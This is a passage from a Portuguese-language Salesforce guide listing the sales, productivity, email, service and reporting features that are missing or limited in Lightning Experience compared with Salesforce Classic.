A Lixeira não está disponível. Os registros excluídos no Lightning Experience continuam indo para a Lixeira, mas os usuários têm que alternar para o Salesforce Classic para exibir ou restaurar os registros excluídos recentemente.

### Acessibilidade

- **•** O modo de acessibilidade não é fornecido porque não é necessário no Lightning Experience. A interface é projetada de acordo com os padrões de acessibilidade mais recentes, com suporte nativo a leitores de tela.
- **•** A paleta para daltônicos não está disponível no Lightning Experience.
- **•** Usuários com o modo de acessibilidade ativado que queiram usar o Report Builder para criar e editar relatórios devem alternar para o Salesforce Classic.

Usuários com o modo de acessibilidade ativado podem usar o Editor de painel para criar e editar painéis do Lightning Experience, mas devem alternar para o Salesforce Classic para obter uma experiência totalmente acessível ao usar o Editor de painel.

#### CONSULTE TAMBÉM:

[Recursos de produtividade: O que não está no Lightning Experience](#page-252-0) [Arquivos e conteúdo: O que não está no Lightning Experience](#page-260-0)

## <span id="page-248-0"></span>Recursos de vendas: O que não está no Lightning Experience

Saiba quais problemas sua equipe de vendas pode encontrar no Lightning Experience. Alguns dados e recursos do Salesforce não estão disponíveis na nova interface de usuário. Além disso, alguns recursos não têm correspondência plena com o que está disponível no Salesforce Classic.

### Recursos de vendas

#### **Contas sociais, contatos e leads**

- **•** O Twitter é a única rede social disponível no Lightning Experience.
- **•** O Twitter é apresentado como um cartão independente, visível diretamente na página inicial do registro.

#### **Caminho de vendas para oportunidades e leads**

- **•** Você pode incluir no máximo cinco campos e 1.000 caracteres de rich text em cada estágio de vendas.
- **•** Não é possível exigir campos diferentes em estágios diferentes usando o layout de página. Entretanto, você pode configurar regras de validação com base no estágio do caminho de vendas.
- **•** Campos dependentes são ignorados ao mover um estágio de oportunidade usando o caminho de vendas.
- **•** Se você definir campos com permissões Somente leitura ou Obrigatório nos layouts de página, o caminho de vendas não aplicará essas permissões.
- **•** Embora isso não seja uma limitação, lembre-se que a exclusão de um tipo de registro que tenha um caminho de vendas correspondente também exclui o caminho de vendas.
- **•** Regras de validação aparecem como mensagens em nível de página, mesmo que você configure as regras para aparecerem próximas aos campos.
- **•** Para caminhos de vendas de leads, recomendamos colocar o status Não qualificado no início dos caminhos de vendas.

#### **Recursos não disponíveis no Lightning Experience**

- **•** Contratos
- **•** Previsões (inclusive previsões colaborativas e previsões personalizáveis)
- **•** Pedidos
- **•** Cotações
- **•** Divisões
- **•** Transferir divisões em massa

### **Contas**

#### **Contas pessoais (beta)**

**•** Não é possível acessar contas pessoais em Configuração. Alterne para o Salesforce Classic para instalar e configurar contas pessoais.

- **•** Contas pessoais são incluídas em todos os resultados de pesquisa de contas e contatos, mesmo quando isso não é aplicável. Por exemplo, o campo de pesquisa da conta em um registro de contato inclui contas pessoais, embora contas pessoais não possam ser a conta de um contato.
- **•** Ao passar o cursor do mouse sobre um link de conta pessoal, a visualização rápida difere dependendo da localização do link de conta pessoal. Se o link estiver no campo que representa o contato (por exemplo, Nome ou Contato), informações do contato serão exibidas. Se o link estiver no campo que representa uma conta (por exemplo, Relacionado a ou Conta), informações da conta serão exibidas.
- **•** As ações rápidas para contas comerciais são incluídas nos layouts de página de conta pessoal, embora nem todas as ações rápidas de conta comercial sejam válidas para contas pessoais. Por exemplo, os registros de conta pessoal incluem a ação rápida Novo contato, embora não seja possível associar contatos a contas pessoais dessa maneira.
- **•** Quando contas pessoais são incluídas em exibições de lista de contatos, ações no nível de linha que geralmente são associadas a contas comerciais são exibidas para contas pessoais. Dependendo das configurações de compartilhamento e visibilidade da sua organização, os usuários poderão ver diferentes ações para contas pessoais e contatos em suas exibições de lista de contatos.
- **•** Em alguns campos de pesquisa, ícones de conta ou contato são mostrados no lugar do ícone da conta pessoal.
- **•** Comunidades criadas a partir de um modelo baseado no Community Builder nem sempre vinculam adequadamente registros de conta pessoal a usuários. Especificamente, quando um usuário clica em uma conta pessoal em um campo de pesquisa de contato, ele é redirecionado para um registro de contato em vez de um registro de conta pessoal.
- **•** Nos campos de pesquisa de contato, contas pessoais não aparecem na lista de registros mais recentes. As contas pessoais aparecem em campos de pesquisa quando são pesquisadas. Porém, contas pessoais não são retornadas nos resultados da pesquisa do contato quando apenas parte do nome é inserida nos critérios de pesquisa.
- **•** Ao criar um novo caso para uma conta pessoal, os usuários devem adicionar o registro de conta pessoal ao campo Nome do contato ou Nome da conta. O outro campo é preenchido automaticamente com o registro de conta pessoal, mas somente quando o registro é salvo.
- **•** Ao criar um email a partir de um registro de conta pessoal, o campo Para não é preenchido automaticamente com o endereço de email da conta pessoal, como acontece ao criar um email a partir de um registro de contato.
- **•** Ao usar um modelo para compor um email a partir de uma conta comercial, o modelo pode incluir campos de mesclagem de conta pessoal, o que impede o envio do email. Da mesma forma, ao usar um modelo para compor um email a partir de uma conta pessoal, o modelo pode incluir campos de mesclagem de conta comercial, o que impede o envio do email.
- **•** Se você estiver usando campos de mesclagem em um email para uma conta pessoal, os campos de mesclagem de contato não aparecerão nos resultados da pesquisa do campo de mesclagem. Em vez disso, os campos de mesclagem de contato deverão ser inseridos manualmente.

#### **Lista relacionada Contatos em contas**

- **•** Quando um contato é criado a partir da lista relacionada Contatos em uma conta, o endereço postal do contato não é preenchido com o endereço de cobrança da conta.
- **•** Para usuários da Group Edition, a lista relacionada Contatos não é exibida em contas.

#### **Recursos não disponíveis no Lightning Experience**

- **•** Hierarquia de contas
- **•** Histórico da conta
- **•** Mesclagem de contas
- **•** Parceiros da conta
- **•** Equipes de conta
- **•** Territórios da conta
- **•** Papéis do contato em contas

### Campanhas

#### **Recursos não disponíveis no Lightning Experience**

- **•** Resultados da campanha entre hierarquias
- **•** Influência de campanha
- **•** Clonar membros da campanha
- **•** Adicionar múltiplos membros da campanha a partir de exibições de lista

### **Contatos**

#### **Lista relacionada Oportunidades em contatos**

**•** Quando a lista relacionada Oportunidade é usada em um registro de contato para adicionar uma oportunidade nova ou existente ao contato, o Salesforce adiciona o contato à lista relacionada Papéis do contato na oportunidade.

#### **Recursos não disponíveis no Lightning Experience**

- **•** Hierarquia de contatos
- **•** Mesclagem de contatos
- **•** Papéis do contato em contas
- **•** Papéis do contato em casos
- **•** Campos Stay-in-Touch

### Leads

Ao trocar o proprietário de um lead para uma fila, todas as filas ativas são exibidas, não apenas as filas para leads.

#### **Recursos não disponíveis no Lightning Experience**

- **•** Regras de atribuição ao criar leads manualmente
- **•** Identificar e mesclar registros duplicados na área de trabalho de lead (mas você pode configurar o Gerenciamento de duplicados para impedir a criação de leads duplicados)
- **•** Preenchimento automático de campos para contas criadas durante a conversão de leads

### **Oportunidades**

#### **Equipes de oportunidades**

É possível exibir, atualizar e excluir equipes de oportunidades no Lightning Experience, com estas diferenças em relação ao Salesforce Classic:

**•** Os usuários podem adicionar, editar ou excluir apenas um membro da equipe de oportunidades por vez.

Alterne de volta ao Salesforce Classic para:

- **•** Acessar páginas de configuração para equipes de oportunidades.
- **•** Alterar a ordem de exibição dos membros da equipe.
- **•** Trabalhar com equipes de oportunidades padrão.
- **•** Atribuir ou reatribuir em massa membros da equipe de oportunidades.
- **•** Exibir os níveis de acesso de todos os membros da equipe ou excluir todos os membros da equipe com um único botão.
- **•** Adicionar múltiplos membros da equipe de oportunidades em uma única página.

#### **Produtos de oportunidade**

- **•** Os usuários podem adicionar apenas um produto por vez a oportunidades ou catálogos de preços no Lightning Experience. Ainda não é possível selecionar vários produtos em uma lista.
- **•** Ao adicionar um produto que tenha agendas padrão a uma oportunidade no Lightning Experience (ou Salesforce1), o Salesforce não cria os cronogramas.
- **•** Não é possível clonar oportunidades com produtos.

#### **Kanban da oportunidade**

- **•** O Kanban não está disponível na exibição de lista Exibidos recentemente. Os usuários devem selecionar outra exibição de lista para alternar para o Kanban.
- **•** O Kanban mostra as oportunidades de apenas um caminho de vendas por vez. Se sua organização usa múltiplos caminhos de vendas, crie uma exibição de lista separada para cada e filtre-as por tipo de registro. Torne as novas exibições de lista públicas para que os usuários possam acessá-las.
- **•** O Kanban não permite que os usuários especifiquem um motivo quando alteram o estágio de uma oportunidade para Fechado e perdido. Se a sua organização exigir que os usuários incluam um motivo, eles ainda poderão mover oportunidades para Fechado e perdido a partir do Kanban, mas serão solicitados a fornecer um motivo quando alternarem para o Salesforce Classic.
- **•** Os usuários recebem alertas sobre oportunidades com tarefas atrasadas, sem atividades abertas ou sem atividade nos últimos 30 dias. O alerta não é personalizável.
- **•** As regras de validação ainda se aplicam ao alterar o estágio de uma oportunidade usando a exibição de Kanban, mas os usuários devem navegar para a área de trabalho da oportunidade para lidar com quaisquer regras de validação.
- **•** Campos de lista de opções dependentes são ignorados ao usar a exibição de Kanban. Os usuários devem navegar para a área de trabalho de oportunidade para lidar com quaisquer campos dependentes.

#### **Papéis de contato em oportunidades**

Os usuários podem adicionar apenas um papel de contato por vez a uma oportunidade.

#### **Recursos não disponíveis no Lightning Experience**

- **•** Alertas de grandes negócios
- **•** Divisões de oportunidade
- **•** Oportunidades semelhantes
- **•** Edição de layouts de múltiplas linhas

O proprietário da oportunidade não pode editar os campos Probabilidade ou Categoria de previsão. No entanto, os valores de campo são preenchidos automaticamente com base no valor do campo Oportunidades do estágio quando você salva o registro. O proprietário da oportunidade pode editar manualmente os valores desses campos no Salesforce Classic.

### Produtos e catálogos de preços

#### **Produtos e catálogos de preços**

**•** O Lightning Experience mescla as entradas do catálogo de preços padrão e personalizados de um produto em uma única lista relacionada Catálogos de preços. Isso é diferente do Salesforce Classic, que tem listas relacionadas separadas para Preços padrão e Catálogos de preços.

Se tiver removido anteriormente a lista relacionada Catálogos de preços porque sua organização usa apenas preços padrão, você deverá adicioná-la de volta ao layout de página de Produto para que seus usuários possam ver os preços padrão no Lightning Experience.
### Avaliar e distribuir o Lightning Experience para a sua organização

- **•** Para organizações já ativadas, a página Adicionar ao catálogo de preços não inclui a opção Usar preço padrão por padrão. Para disponibilizar Usar preço padrão, adicione essa opção aos seus layouts de página de entrada do catálogo de preços.
- **•** Para organizações já ativadas, a página inicial Catálogos de preços não inclui uma exibição de lista Todos os catálogos de preços por padrão. Recomendamos criar essa exibição de lista para dar aos usuários acesso a registros de catálogo de preços.

### **Recursos não disponíveis no Lightning Experience**

**•** Arquivando produtos e catálogos de preços

Nota: Como uma alternativa, a desativação de produtos e catálogos de preços preserva todos os registros associados a eles.

**•** Agendas de quantidade e receita de produtos

## Gerenciamento de território e Gerenciamento de território Enterprise

### **Gerenciamento de territórios**

O Gerenciamento de território original aparece na árvore Configuração do Lightning Experience. Nesse local, você pode ativar, configurar e manter o recurso. Informações de território, atribuições e relatórios estão disponíveis e são visíveis somente no Salesforce Classic.

## **Gerenciamento de Território Enterprise**

O Gerenciamento de território Enterprise só está disponível no Salesforce Classic.

## Recursos de produtividade: O que não está no Lightning Experience

Saiba quais problemas podem ser esperados ao usar ferramentas de produtividade do Salesforce no Lightning Experience. Alguns recursos do Salesforce não estão disponíveis na nova interface de usuário. Além disso, alguns recursos não têm correspondência plena com o que está disponível no Salesforce Classic.

## Início

A página inicial do Salesforce é redesenhada no Lightning Experience. O Início agora se concentra nas prioridades dos usuários de vendas, incluindo o desempenho trimestral de vendas dos representantes de vendas e notificações sobre leads e oportunidades.

## **Recursos de Início não disponíveis no Lightning Experience**

- **•** Banners de alerta
- **•** Feeds e editor do Chatter
- **•** Recomendações
- **•** Componentes personalizados, como instantâneos de painel
- **•** Calendário completo

O Início mostra os próximos eventos para o dia de hoje e inclui um link para ver todos os eventos agendados para o dia. Contudo, o Início não inclui um calendário completo como o que está disponível na página inicial do Salesforce Classic. Em vez disso, acesse o item Calendário no menu de navegação.

### **Personalização sem suporte**

O Lightning Experience não oferece suporte a:

- **•** Adicionar qualquer componente padrão ou personalizado, incluindo componentes do Lightning ou componentes do Visualforce
- **•** Remoção de componentes já presentes na página

#### Avaliar e distribuir o Lightning Experience para a sua organização

- **•** Criação de botões ou links personalizados
- **•** Alteração do layout da página

Tornar a página inicial personalizável é uma prioridade e estamos trabalhando nessa funcionalidade para uma versão futura.

## Menu Ações globais

O conteúdo do menu Ações globais no Lightning Experience é extraído das ações globais na seção Ações do Salesforce1 e do Lightning Experience no layout global de editor. No momento, esse menu oferece suporte apenas a ações com esses tipos de ação.

- **•** Registrar uma chamada
- **•** Criar um registro para eventos, notas e tarefas

Outras ações globais no layout global de editor, incluindo aquelas que criam registros para objetos personalizados, contas ou oportunidades, não parecem nesse menu.

#### **Diferenças entre o Lightning Experience e o Salesforce Classic**

#### **Linha de tempo de atividade e listas relacionadas de atividades**

Na página de detalhes de objetos com suporte a atividades, o Lightning Experience não exibe Atividades abertas nem Histórico de atividades juntamente com as outras listas relacionadas. Em vez disso, ele exibe a linha de tempo da atividade. Os objetos com suporte atividades incluem oportunidades, leads, contas, contatos e qualquer objeto personalizado em que você tenha habilitado atividades.

Se você excluir qualquer das duas listas relacionadas de atividades dos layouts de página, o Salesforce não exibirá as seções de linha do tempo correspondentes – Próximas etapas ou Atividade anterior — nessas páginas.

Para representar todas as atividades do futuro para o passado, a linha de tempo de atividade exibe as atividades abertas em ordem inversa à da lista relacionada Atividades abertas. Em Próximas etapas, a linha de tempo exibe as atividades em aberto em ordem cronológica de cima para baixo. Tarefas não datadas aparecem na parte superior e tarefas vencidas aparecem por último.

### **Configuração de guias no compositor de atividade**

As configurações de algumas organizações do Salesforce impedem que o compositor de atividade exiba guias de atividade em oportunidades ou outros objetos. Para ajustar suas configurações, consulte [Configurar as guias de chamada, tarefa e evento no](https://help.salesforce.com/HTViewHelpDoc?id=activitytimeline_configure_call_task_event_tabs.htm) [compositor de atividade do Lightning Experience](https://help.salesforce.com/HTViewHelpDoc?id=activitytimeline_configure_call_task_event_tabs.htm) e [Configurar a guia Email no compositor de atividade do Lightning Experience.](https://help.salesforce.com/HTViewHelpDoc?id=activitytimeline_configure_email_tab.htm)

#### **Personalização da exibição e ordem dos campos na linha de tempo de atividade**

Na linha de tempo de atividade, é possível personalizar a exibição e a ordem dos campos para eventos, tarefas e chamadas registradas usando layouts compactos de eventos e tarefas. Porém, mesmo que você remova determinados campos de um layout, eles permanecerão na linha de tempo, porque contêm informações críticas sobre a atividade. Por exemplo, digamos que você remova os campos de data de vencimento, data e hora ou status da tarefa dos layouts compactos. A data e hora de início dos eventos, a caixa de seleção de tarefa, a data de vencimento da tarefa e a data de registro da chamada continuarão aparecendo nas atividades na linha de tempo. Além disso, o campo de descrição em eventos e o campo de comentários em tarefas sempre aparecem na linha de tempo, embora não estejam disponíveis no layout compacto. Os campos restantes visíveis na linha de tempo refletem os campos incluídos no layout compacto.

#### **Personalização da exibição e ordem dos campos na lista de tarefas**

Na lista de tarefas, é possível personalizar a exibição e a ordem dos campos para tarefas individuais usando layouts compactos de tarefas. Porém, mesmo que você remova determinados campos de um layout, eles permanecerão na lista de tarefas porque contêm informações críticas da tarefa. Por exemplo, suponha que você remova os campos de status e data de vencimento de um layout compacto. A caixa de seleção de tarefa e a data de vencimento continuarão aparecendo nas tarefas da lista. Os campos restantes visíveis na lista refletem os campos incluídos no layout compacto.

#### **Sem suporte a personalização para ícones da linha de tempo de atividade**

Não é possível personalizar os ícones de tipos de atividade (eventos, tarefas, chamadas e email) na linha de tempo.

### **Tarefas vencidas**

O Lightning Experience não exibe nenhuma tarefa atrasada quando o usuário tem mais de 1.000 tarefas atrasadas. O usuário pode alternar para o Salesforce Classic para exibir as tarefas atrasadas e fechá-las, adiá-las ou excluir suas datas de vencimento.

### **Notificações de atribuição de tarefa**

O Lightning Experience não exibe a opção de envio de email quando um usuário atribui uma tarefa. Ele também não exibe uma configuração pessoal para receber um email quando alguém atribui uma tarefa. Entretanto, suponha que um usuário alterne do Lightning Experience para o Salesforce Classic. Nesse caso, os usuários podem receber emails para tarefas que eles atribuem a si próprios ou tarefas criadas com o status Concluído. Essas opções dependem de como a organização do Salesforce é configurada.

### **Atividades de acompanhamento**

O Lightning Experience não exibe os botões **Criar evento de acompanhamento** ou **Criar tarefa de acompanhamento** para criar um evento ou tarefa em um registro. Em vez disso, o compositor em um registro de oportunidade, lead, conta ou contato preenche previamente os campos Nome e Relacionado a em eventos e tarefas.

### **Modos de exibição do calendário**

O calendário mostra apenas exibições de dia ou semana. Ele não possui exibição de mês nem exibição de lista de atividades. Não é possível ocultar fins de semana.

As exibições de semana e dia do calendário mostram até 150 itens, incluindo eventos do Salesforce e datas de fechamento de oportunidades.

### **Recursos não disponíveis no Lightning Experience**

- **•** Não há suporte a convites para eventos. Os usuários não podem convidar outros para eventos, atualizar convites para eventos, aceitar ou recusar convites, ou exibir uma lista relacionada de convidados para um evento.
- **•** Os usuários não podem criar eventos ou tarefas recorrentes, nem editar um evento ou tarefa recorrente criado no Salesforce Classic. Entretanto, eles podem exibir e editar ocorrências individuais de um evento recorrente criado no Salesforce Classic.
- **•** Os usuários não podem criar um compromisso do Microsoft<sup>®</sup> Outlook® a partir de um evento do Salesforce.
- **•** Os usuários não podem atribuir cópias de uma tarefa (tarefas de grupo) a colegas de trabalho.
- **•** Os usuários não podem aplicar correção ortográfica ao campo Descrição em eventos ou ao campo Comentários em tarefas.
- **•** Os usuários não podem definir ou exibir lembretes de atividade (lembretes de eventos futuros ou tarefas vencidas).
- **•** Não é possível criar calendários públicos ou calendários de recursos. Os usuários não podem exibir calendários públicos ou calendários de recursos criados no Salesforce Classic.
- **•** O Lightning Experience não possui a exibição de lista **Atividades da minha equipe** e os usuários não podem editar tarefas pertencentes a pessoas que estejam abaixo deles na hierarquia de papéis. Os usuários podem exibir em relatórios eventos e tarefas pertencentes a pessoas que estejam abaixo deles na hierarquia de papéis. Eles também podem exibir tarefas que tenham reatribuído a pessoas que estejam abaixo deles na hierarquia de papéis selecionando a exibição Delegadas na lista de tarefas.
- **•** Os usuários não podem compartilhar seus calendários e o Lightning Experience não exibe calendários de várias pessoas.
- **•** O Lightning Experience não exibe uma lista de tarefas juntamente com o calendário.
- **•** O Lightning Experience não exibe um minicalendário na página de detalhes de evento de uma conta ou oportunidade.
- **•** O Lightning Experience não oferece suporte a solicitações de reunião do Programador em nuvem.
- **•** O Lightning Experience não possui uma exibição de impressão para o calendário.

## **Notas**

Notas criadas com a antiga ferramenta de anotação no Salesforce Classic estão disponíveis apenas na lista relacionada Notas e anexos. Notas criadas com a versão aprimorada do Notes aparecem somente na lista relacionada Notas.

## Email integrado

## **Objetos suportados**

Há suporte total a Email integrado apenas para objetos Conta, Campanha, Caso, Contato, Leads e Oportunidade, não para objetos personalizados. O suporte ao tipo de registro de conta pessoal é parcial: não ha campos de mesclagem de contatos. Nos registros desses objetos, você pode enviar email para contatos, leads e usuários mantidos no Salesforce, bem como para qualquer endereço de email externo válido.

Os campos disponíveis para modelos são baseados no objeto a partir do qual o modelo é criado, além de campos de usuário. Por exemplo, se você tiver um registro de oportunidade aberto e criar um modelo, só poderá adicionar campos Oportunidade e Usuário ao modelo. Da mesma forma, modelos de email criados para um objeto não estão disponíveis para uso a partir de outros objetos. Por exemplo, modelos criados para uso com o objeto Lead não estão disponíveis para emails enviados a partir de registros de oportunidade.

### **Email em massa**

Não há suporte para email em massa.

### **Mala direta em massa**

Não há suporte para mala direta em massa. Entretanto, é possível usar campos de mesclagem em emails individuais e adicionar campos de mesclagem a modelos.

### **Campos de hiperlink em mala direta**

Não há suporte a campos de fórmula de hiperlink como campos de mesclagem.

### **Atividade de email**

Depois que você envia um email, um registro de tarefa é criado para rastrear a ação e armazenar o conteúdo do email. Se você enviou o email para um contato ou lead, o link da tarefa é adicionado ao feed Atividade recente desse registro. Se o destinatário não for um contato ou lead, um link para o email será adicionado ao feed Atividade recente do registro que estava aberto quando o email foi enviado. O registro de tarefa não inclui um link para acessar anexos enviados com o email.

#### **Modelos de email**

Modelos de email criados no Salesforce Classic não podem ser usados no Lightning Experience e vice-versa.

Os modelos de email no Lightning Experience usam HTML personalizado. Não há suporte para outros tipos (texto, HTML com papel timbrado e Visualforce).

Todos os modelos criados no Lightning Experience são públicos. Qualquer anexo em um email torna-se público quando o email é enviado. Os usuários não precisam mais compartilhar os modelos que criam.

#### **Anexos a email**

Se você não tiver acesso a um arquivo, não poderá anexá-lo a um email ou modelo. Se você selecionar um modelo com arquivos anexados, precisará ter acesso a esses arquivos para enviá-los. Um arquivo anexado a um email é disponibilizado publicamente por meio de um hiperlink quando o email é enviado.

## Work.com

As ferramentas de gerenciamento de vendas e gerenciamento de serviços do Work.com não estão disponíveis no Lightning Experience. Porém, os usuários do Lightning Experience podem ver badges de Thanks e confirmações de habilidades que receberam no feed.

## Recursos de atendimento ao cliente: O que não está no Lightning Experience

Conheça os problemas que poderão ocorrer se a sua organização usar ferramentas de atendimento ao cliente. Em geral, dados e recursos do Service Cloud não podem ser usados nesta versão do Lightning Experience. Há suporte total para ativos e ordens de serviço. Os casos podem ser usados, mas não têm paridade total com o que está disponível no Salesforce Classic.

## Casos

Ao alterar o proprietário de um caso para uma fila, todas as filas ativas são exibidas, não apenas as filas para casos.

#### **Layout de caso**

Casos são um pouco diferentes dos demais registros. Primeiro, eles exibem um feed, em vez de detalhes de registro ou informações relacionadas, pois agentes de suporte colaboram e trabalham principalmente com atividades em um feed. Os detalhes são exibidos ao lado do feed. As guias Atividade e Colaboração não aparecem, pois essas informações são exibidas diretamente no feed.

Se você desativar o Feed de caso, os casos serão como outros registros. Atividades e colaboração são exibidas, mas o design com feed em primeiro lugar desaparece, e são adicionados mais cliques e troca de contexto aos casos. É possível usar colaboração (Chatter) em vez de feed, mas a colaboração não inclui editores de feed de caso úteis, como email, registrar uma chamada ou alterar status.

É possível adicionar ou remover editores de feed de caso, mas não há suporte para reorganizar o layout de caso ou adicionar botões e links personalizados.

#### **Layout de fechamento de caso**

Para fins de simplicidade, o layout de fechamento de caso não está disponível, mas você pode adicionar o status de fechado a páginas de edição de caso. Na página Configurações de suporte, em Configuração, selecione Mostrar status fechado no campo de status do caso.

#### **Comentários do caso**

Agora, você adiciona comentários ao feed em vez da lista relacionada Comentários de caso. Não é possível adicionar comentários à lista relacionada no Lightning Experience. Os comentários exibidos são de usuários do Salesforce Classic.

#### **Listas relacionadas de caso**

Essas listas relacionadas não estão disponíveis em casos: Histórico do caso, Marcos de casos, Equipe de caso, Papéis de contato, Compartilhamento externo, Entregas do conteúdo, Transcrições de bate-papo ativo, Conteúdo relacionado e Sessões de SOS.

#### **Configuração de caso**

Para aproveitar totalmente o novo design com feed em primeiro lugar em casos, recrie os editores padrão de feed de caso. Os editores padrão não estão disponíveis, mas é possível recriá-los rapidamente como ações rápidas no objeto Caso. Um benefício da recriação dos editores como ações rápidas é que elas aparecem em dispositivos móveis, enquanto editores de feed de caso padrão não aparecem.

#### **Regras de atribuição de caso**

Não há suporte para regras de atribuição de caso, mas você pode criar regras semelhantes com o Lightning Process Builder. Se você marcar a caixa de seleção Atribuição do caso em layouts de página de caso, a opção Atribuir utilizando regras de atribuição ativas aparecerá em casos, mas não acionará regras de atribuição quando for selecionada.

#### **Recursos não disponíveis no Lightning Experience**

- **•** Salesforce Call Center
- **•** Artigos do Knowledge
- **•** Omni-Channel
- **•** Habilitações
- **•** Marcos
- **•** Macros

## Recursos do Service Cloud incompatíveis

Com a exceção de Ativos, Casos básicos e Ordens de serviço, o Lightning Experience não é compatível com nenhum recurso do Service Cloud, incluindo o Salesforce Console.

No caso de clientes atuais do Salesforce para Salesforce, recursos compartilhados por conexões estão disponíveis na nova interface do usuário contanto que seu tipo de objeto seja compatível com o Lightning Experience.

## Relatórios e painéis: O que não está no Lightning Experience

Saiba quais problemas podem ser esperados ao usar relatórios e painéis no Lightning Experience. Alguns dados e recursos do Salesforce não estão disponíveis na nova interface de usuário. Além disso, alguns recursos não têm correspondência plena com o que está disponível no Salesforce Classic.

## Relatórios

### **Recursos disponíveis com limitações no Lightning Experience**



## **Recursos não disponíveis no Lightning Experience**





## Painéis

### **Considerações ao usar painéis no Lightning Experience**

- **•** Depois de salvar um painel no Lightning Experience, não é possível editá-lo no Salesforce Classic. Em vez de editar um painel do Salesforce Classic no Lightning Experience, considere a possibilidade de clonar o painel e editar o clone. Com isso, você ainda poderá editar o painel original no Salesforce Classic.
- **•** Quando você faz detalhamento de um relatório a partir de um painel filtrado no Lightning Experience, o relatório não é filtrado. Quando você faz detalhamento de um relatório a partir de um painel filtrado no Salesforce Classic, o relatório é filtrado exatamente como o painel.

#### **Recursos não disponíveis no Lightning Experience**

